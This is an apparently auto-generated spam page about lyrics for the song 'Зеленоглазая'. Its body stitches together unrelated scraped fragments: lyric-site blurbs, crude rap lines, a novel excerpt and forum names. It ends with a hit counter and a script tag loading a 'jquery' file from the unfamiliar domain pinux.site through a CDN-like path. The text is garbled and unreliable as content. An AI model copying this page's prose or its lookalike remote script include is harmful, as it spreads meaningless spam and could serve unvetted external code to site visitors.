

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-zelenoglazaya-pesnya-tekst.html
body_size: 4197
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Зеленоглазая песня текст - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Зеленоглазая песня текст</h2>
                            </header>
                            <p>Отличная премьера, Дмитрий! Поздравляю! И текст, и исполнение очень красивые! Благодарю от души. Биография Эльдара Далгатова и все тексты песен(слова) Смотреть видео клип/слушать песню онлайн. Исторические любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. 
Зеленоглазая - Тризэ текст песни : Я готов сменить свой номер Чтобы быть всегда вне зоны Но где бы ни был и куда уезжал Со мной всегда на связи твой голо. Древние славянские мифы и легенды  СОДЕРЖАНИЕ. Сотворение мира. Алатырь. Сварог и Семаргл. Текст, слова песни Елена Фролова - Зеленоглазая душа, видео. 
Артемий Лебедев, Тёма, народная приемная, ответы на вопросы, баяны, ЖЖ, народ. Зеленоглазая от исполнителя Эльдар Далгатов скачать и слушать в mp3 формате, найти текст песни Эльдар Далгатов - Зеленоглазая и смотреть видео клип. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Зеленоглазая - текст песни мне не стонется, мне не плачется - рассчитался с судьбою давно по долгам…. Зеленоглазая Remix от исполнителя Эльдар Далгатов - скачать и слушать в mp3 формате, найти текст песни Эльдар Далгатов - -  Зеленоглазая Remix и смотреть видео клип. 
Анатолий Дроздов Запасной мир Глава 1 Пнули меня от души. К концу экзекуции командующий ею офицер дошел до белого каления - было от чего. Страница с песней Крестовый Туз - Зеленоглазая прослушать онлай и скачать в mp3 формате,  Текст песни: МНЕ НЕ СТОНЕТСЯ, МНЕ НЕ ПЛАЧЕТСЯ. Слушай бесплатно Тимур - Зеленоглазая брюнетка в электронном формате, видео клип и текст песни зеленоглазая брюнетка тимур текст песни. 
Текст песни Крестовый Туз - Зеленоглазая. МНЕ НЕ СТОНЕТСЯ, МНЕ НЕ ПЛАЧЕТСЯ - РАССЧИТАЛСЯ С СУДЬБОЮ ДАВНО ПО ДОЛГАМ…. Зеленоглазые деффки! - morgenshtern - Текст Песни, Слова - Давай / Давай // Эй, эй, уа / Эй, эй, уа // / // Припев: morgenshtern / Припев: morgenshtern // Так люблю девочек с зелёными глазами. Текст песни Зеленоглазые деффки! - MORGENSHTERN feat. ЛСП ☑️ Найти другие слова песен 👨‍🎤 MORGENSHTERN на BravoLyrics.ru. Скачать и слушать песню morgenshtern, ЛСП - Зеленоглазые деффки! в mp3 формате бесплатно без регистрации. Текст песни Бахыт-компот - Зеленоглазая перевод и видеоклип одного из самых популярных исполнителей в мире. Аккорды, текст к песне 'Зеленоглазая' исполнителя (композитора) Бахыт-Компот. На сайте может быть представлено несколько вариантов, проверьте соответствующий. ЗЕЛЕНОГЛАЗЫЕ ДЕФФКИ - morgenshtern текст песни ft ЛСП Моргенштерн Зеленые глаза: Давай Эй, эй, уа morgenshtern : Так люблю. Текст и аккорды песни Бахыт Компот - Зеленоглазая. Портал для гитаристов: упражнения и обучение игре на гитаре песни Бахыт Компот - Зеленоглазая. 
ТЕКСТ Припев: morgenshtern Так люблю девочек с зелёными глазами Почему? Хуй знает! Почему? Хуй знает! Так люблю девочек с зелёными глазами Почему? Хуй знае. 31 декабря Моргенштерн опубликовал очередной отрывок песни "Зеленоглазые деффки", в котором объявил гостя на треке — Олега ЛСП. Зеленоглазые деффки! Этот день. Для вашего ознакомления предоставлен текст песни русский реп - зеленоглазая моя, а еще перевод песни с видео или клипом. Слова и текст песни Эльдар Долгатов Зеленоглазая предоставлены сайтом Megalyrics.ru. 
Текст песни morgenshtern - ЗЕЛЕНОГЛАЗЫЕ ДЕФФКИ (ft. ЛСП) из рубрики Тексты песен. Хорошие слова для хороших людей на сайте Сила в слове. К зелёной девчонке лечу я на крыльях мечты, Друзья же смеются над чувством моим, как скоты. На этой странице находится текст песни Небо - Зеленоглазая богиня, а также перевод песни и видео или клип. 
Полный текст песни ♫ Зеленоглазая ♫ Эльдар Долгатов Читайте или скачайте весь текст на сайте Аудио НУР. Крестовый туз — Зеленоглазая Am Dm В июльский вечер в городке приморском. Моргенштерн Текст песни  31 декабря Моргенштерн опубликовал очередной отрывок песни «Зеленоглазые  Сайт музыкального декодирования tekst-pesni.online содержит. Эльдар Далгатов - Зеленоглазая, на гитаре, текст песни Am F Стал бы луною на небе, Gm E Был бы твоим ярким светом. ЗЕЛЕНОГЛАЗЫЕ ДЕФФКИ - ЛСП & morgenshtern - Текст Песни, Слова - Так люблю девочек с зелёными глазами / Так люблю девочек с зелёными глазами // Почему? Хуй знает! Почему? Хуй. Вы можете слушать онлайн зеленоглазая или скачать в формате. Текст песни morgenshtern, ЛСП - Зеленоглазые деффки! текст песни. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-minusy-lpdzhi.html">Минусы лпджи</a></li>
                                <li><a href="uqyu4-withstandz.html">Withstandz</a></li>
                                <li><a href="uqyu4-pedagogika-nauka-o-vospitanii-prezentaciya.html">Педагогика наука о воспитании презентация</a></li>
                                <li><a href="uqyu4-skachat-serial-svetlyachok-torrent.html">Скачать сериал светлячок торрент</a></li>
                                <li><a href="uqyu4-kody-skachat-stalker-zov-pripyati.html">Коды скачать сталкер зов припяти</a></li>
                                <li><a href="uqyu4-kniga-princessa-nevesta.html">Книга принцесса невеста</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-raspisanie-namaza-gorod-vladimir.html">Расписание намаза город владимир</a></li>
                                            <li><a href="uqyu4-skachat-film-kosti-i-cherep.html">Скачать фильм кости и череп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-dogovor-na-pokupku-korma.html">Договор на покупку корма</a></li>
                                            <li><a href="uqyu4-skachat-bass-programma-dlya-kompyutera.html">Скачать басс программа для компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-tam-gde-tanki-ne-proydut-tekst-pesni.html">Там где танки не пройдут текст песни</a></li>
                                            <li><a href="uqyu4-obrazec-akta-priema-peredachi-toplivnoy-karty.html">Образец акта приема передачи топливной карты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-reshebnik-po-angliyskomu-yazyku-7-klass-razumovskaya.html">Решебник по английскому языку 7 класс разумовская</a></li>
                                            <li><a href="uqyu4-skachat-tricky-truck-na-android.html">Скачать tricky truck на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
